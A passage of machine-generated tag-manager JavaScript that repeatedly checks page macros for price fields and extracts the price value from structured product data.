fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"priceCurrency\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",185],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"priceCurrency\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"priceCurrency\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",187],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"priceCurrency\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"priceCurrency\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"priceCurrency\"))return fv=\n",["escape",["macro",189],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"priceCurrency\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"priceCurrency\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"priceCurrency\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"priceCurrency\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"priceCurrency\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"priceCurrency\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",196],8,16],".includes(\"priceCurrency\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",197],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"priceCurrency\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"priceCurrency\"))return ge=\n",["escape",["macro",198],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"priceCurrency\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"priceCurrency\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",201],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"priceCurrency\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",202],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"priceCurrency\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",203],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"priceCurrency\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"priceCurrency\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",205],8,16],".includes(\"priceCurrency\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"priceCurrency\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",207],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"priceCurrency\"))return gn=\n",["escape",["macro",207],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"priceCurrency\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"priceCurrency\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",210],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"priceCurrency\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"priceCurrency\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",212],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"priceCurrency\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"priceCurrency\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"priceCurrency\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"priceCurrency\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"priceCurrency\"))return heade=\n",["escape",["macro",216],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",217],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"priceCurrency\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"priceCurrency\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",219],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"priceCurrency\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"priceCurrency\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",221],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"priceCurrency\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",222],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"priceCurrency\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",223],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"priceCurrency\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"priceCurrency\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",225],8,16],".includes(\"priceCurrency\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"priceCurrency\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",227],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"priceCurrency\"))return headp=\n",["escape",["macro",227],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"priceCurrency\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"priceCurrency\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",230],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"priceCurrency\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"priceCurrency\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);\nif(",["escape",["macro",232],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"priceCurrency\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"priceCurrency\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"priceCurrency\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"priceCurrency\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",236],8,16],".includes(\"priceCurrency\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",237],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"priceCurrency\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"priceCurrency\"))return headaa=\n",["escape",["macro",238],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"priceCurrency\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"priceCurrency\"))return headac=\n",["escape",["macro",240],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"priceCurrency\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",242],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"priceCurrency\"))return headae=\n",["escape",["macro",242],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"priceCurrency\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"priceCurrency\"))return headag=\n",["escape",["macro",244],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"priceCurrency\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"priceCurrency\"))return headai=\n",["escape",["macro",246],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",247],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"priceCurrency\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"priceCurrency\"))return headak=\n",["escape",["macro",248],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"priceCurrency\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"priceCurrency\"))return headam=\n",["escape",["macro",250],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"priceCurrency\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",252],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"priceCurrency\"))return headao=\n",["escape",["macro",252],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"priceCurrency\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"priceCurrency\"))return headaq=\n",["escape",["macro",254],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"priceCurrency\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"priceCurrency\"))return headas=\n",["escape",["macro",256],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",257],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"priceCurrency\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceCurrency\"))return headau=\n",["escape",["macro",258],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceCurrency\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceCurrency\"))return headaw=\n",["escape",["macro",260],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceCurrency\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",262],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceCurrency\"))return headay=\n",["escape",["macro",262],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceCurrency\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceCurrency\"))return headba=\n",["escape",["macro",264],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceCurrency\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceCurrency\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceCurrency\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceCurrency\"))return headbe=\n",["escape",["macro",268],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",269],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceCurrency\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceCurrency\"))return headbg=\n",["escape",["macro",270],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceCurrency\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceCurrency\"))return headbi=\n",["escape",["macro",272],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceCurrency\"))return headbj=",["escape",["macro",273],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceCurrency\"))return headbk=\n",["escape",["macro",274],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceCurrency\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",276],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceCurrency\"))return headbm=\n",["escape",["macro",276],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceCurrency\"))return 